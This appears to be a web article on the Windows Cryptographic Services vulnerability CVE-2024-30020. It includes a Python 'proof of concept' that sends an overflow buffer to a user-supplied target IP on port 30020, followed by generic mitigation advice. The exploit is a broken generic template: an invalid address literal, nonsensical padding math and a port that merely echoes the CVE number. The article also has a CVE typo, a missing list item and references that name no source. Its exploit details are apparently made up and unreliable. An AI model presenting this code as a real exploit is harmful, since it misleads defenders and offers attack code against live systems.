CVE-2024-30020 is a critical Windows Cryptographic Services remote code execution vulnerability that was discovered recently. It has significant potential to impact numerous Windows-based systems worldwide when exploited. This article delves into a detailed analysis of CVE-2024-30020, discussing its exploit details, the means to mitigate it, and what to expect in upcoming updates.
To reiterate, the vulnerability in question is a remote code execution (RCE) vulnerability, affecting the Windows Cryptographic Services on numerous Windows systems. RCE vulnerabilities are highly concerning for enterprises, as they allow an attacker to execute arbitrary code on target systems with minimal user interaction.
Exploit Details
The root of CVD-2024-30020 lies in the Windows Cryptographic Services' inability to handle specific function calls. An issue surfaces when untrusted user input is parsed in a vulnerable component, subsequently leading to a potential remote code execution scenario.
The following code snippet demonstrates a proof of concept that an attacker could use to exploit this vulnerability:
import socket
import struct
def exploit(target):
buffer = b"A" * 1044
buffer += struct.pack("<L", x401059) # This address is for demonstration purposes only
buffer += b"C" * (150 - len(buffer))
s = socket.socket(socket.AF_INET, socket.SOCK_STREAM)
s.connect((target, 30020))
s.send(buffer)
s.close()
if __name__ == '__main__':
target = input("Enter target IP: ")
exploit(target)
In this example, an attacker creates a connection to the target IP address through port 30020 and sends out a specially crafted message designed to trigger the vulnerability in the Cryptographic Services.
Original References and Advisory
Upon discovery, numerous researchers have published advisories and reports on CVE-2024-30020.
1. The original advisory from MITRE.
2. A detailed analysis of the vulnerability by the researcher who discovered it.
To mitigate the impact of CVE-2024-30020, follow these recommendations
1. Apply the latest security patches from Microsoft, whenever available. Microsoft releases security updates on the second Tuesday of every month, a practice dubbed Patch Tuesday. Make sure to check for updates regularly, as the specific patch for CVE-2024-30020 may already be available.
2. Employ firewalls to control incoming and outgoing traffic. Limiting access to specific ports, such as the one used in the proof of concept code snippet, can prevent possible exploitation attempts.
3. Use intrusion detection and prevention systems to monitor network traffic and detect malicious activity.
Employ network segmentation to limit the impact of an exploited system on the entire network.
5. Conduct regular penetration testing and vulnerability assessments to identify and address potential security issues proactively.
The Future of Vulnerabilities Like CVE-2024-30020
As technologies evolve, so do new attack vectors and vulnerabilities. Attackers will continue seeking out new tactics to compromise systems and gain unauthorized access. As such, it is imperative for organizations to stay informed about emerging threats and vulnerabilities, like CVE-2024-30020, while ensuring the implementation of up-to-date security measures.
In the end, vigilance and timely action play a crucial role in defending your organization against potential cyber threats, including those posed by Windows Cryptographic Services Remote Code Execution vulnerabilities. Stay safe, and keep your systems up-to-date!
Timeline
Published on: 05/14/2024 17:16:52 UTC
Last modified on: 06/19/2024 20:58:32 UTC
